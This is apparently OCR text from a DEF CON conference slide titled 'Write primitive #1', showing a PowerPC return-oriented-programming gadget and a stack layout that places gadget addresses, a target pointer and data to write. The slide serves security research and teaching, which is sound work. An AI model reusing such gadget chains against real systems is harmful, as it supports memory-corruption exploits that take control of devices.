 DEFCON
NEW YORK
DEF CON
Write primitive #1
lwz r0, 0x14(r1)
mtlr r0
lwz r30, 8(r1)
lwz r31, 0xc(r1)
addi r1, r1, 0x10
blr
Offset from r1 Stack data
+4 (1st gadget addr) 000037b4
+8 (pointer to write to) 022c8b74
+0xc (data to write) 00009980
+0x14 (second gadget) 00dffbe8